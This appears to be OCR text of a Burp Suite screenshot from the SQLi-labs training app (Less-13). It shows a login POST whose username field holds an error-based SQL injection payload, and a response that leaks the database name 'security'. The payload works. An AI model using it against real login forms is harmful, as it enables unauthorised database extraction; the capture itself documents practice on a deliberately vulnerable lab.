 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-13/ HTTP/1.1
Host: sql-labs
Content-Length: 169
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-13/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') and (select 1 from (select count(*),concat((select
database()),floor (rand(0)*2))x from information_schema.tables group by
x)a) #&passwd=admi&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
Duplicate entry 'security1' for key ''
Done
1,734 bytes | 15 millis